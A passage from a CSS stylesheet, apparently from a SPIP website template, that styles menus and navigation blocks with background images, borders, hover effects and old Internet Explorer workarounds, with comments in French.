border-right: #807F77 solid 2px;
border-top: #CABDAA solid 1px;
border-left: #CABDAA solid 1px;
font-weight: bold;
text-align:center;}
 ul.menulist a:hover{
background-image:  url(/squelettes/styles/fond/bocl.gif);
	/*background:#F0F0FA;*/
color:#808080;
font-weight: bold;
border-bottom: #CABDAA solid 1px;
border-right: #CABDAA solid 1px;
border-top: #807F77 solid 2px;
border-left: #807F77 solid 2px;
/*padding: 0px 1px 0px 1px;*/
	text-decoration:none;}
/* background:#323284;
 color:#FFFFFF;}*/
ul.menulist li.smenu {
        background-image: url(../puces/arrow.gif) !important;
        background-position: 140px;
        background-repeat: no-repeat;}
/*ul.menulist li.smenu:hover, ul.menulist li.smenu>a:hover {
        background-image: url(../puces/arrowb.gif) !important;
        background-position: 137px;
        background-repeat: no-repeat;}*/
/* bloc de navigation 2  contact + admin + formulaire + s'inscrire */
/* -- CSS du menu horizontal --  CSS du menu horizontal -- CSS du menu horizontal -- CSS du menu horizontal --*/
.menu{
	padding: 3px 3px 2px 3px;
	display:block;
	font-family: Verdana,Helvetica,Arial,sans-serif;
    font-size: 12px;
background-image:  url(/squelettes/styles/fond/boclarts.jpg);
border-bottom: #807F77 solid 2px;
border-right: #807F77 solid 2px;
border-top: #CABDAA solid 1px;
border-left: #CABDAA solid 1px;
    position:absolute;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	/*text-align: center;*/}
.menu ul{
    position:absolute;
    display:block;
    width:140px;
    padding:0; }
.menu li ul{
    visibility:hidden;}
.menu li li ul{
    position:absolute;
    margin-left:140px;
    margin-top:-23px;}
.menu li{
    list-style:none;
    width:140px;
    height:auto;
    display:inline;
    display/**/:block;
    float:none;
    float/**/:left;
    margin:0;
    padding:0;}
.menu li li{
    display:block;
    float:none;}
/* correction IE bug */
* html .menu li li{
    display:inline;}
.menu a{
    text-align:center;
    color:#30362A;
    display:block;
    width:135px;
    text-decoration:none;
    padding:2px 0;
    margin:1px;
background-image:  url(/squelettes/styles/fond/bois.jpg);
color:#5A655A;
font-weight: bold;
border-bottom: #807F77 solid 2px;
border-right: #807F77 solid 2px;
border-top: #CABDAA solid 1px;
border-left: #CABDAA solid 1px;}
.menu a:hover{
background-image:  url(/squelettes/styles/fond/bocl.jpg);
color:#808080;
font-weight: bold;
border-bottom: #CABDAA solid 1px;
border-right: #CABDAA solid 1px;
border-top: #807F77 solid 2px;
border-left: #807F77 solid 2px;}
/* -- fin de CSS du menu horizontal --  fin de CSS du menu horizontal -- fin de CSS du menu horizontal -- fin de CSS du menu horizontal --*/
.nav2 {
	/*bloc contenant les liens de navigation*/
/*border-bottom: #363636 solid 2px;
border-right: #363636 solid 2px;
border-top: #808080 solid 1px;
border-left: #808080 solid 1px;
	background-image:  url(/squelettes/styles/fond/gris.jpg);
	width: 100%;
	margin: 20px 0px 20px 0px;*/
	}
.nav2 .texte {
	margin:10px;
	font-size: 12px;}
.nav2 .saisie-texte {
	width:90%;}
.nav2 .forml{
	width:90%;}



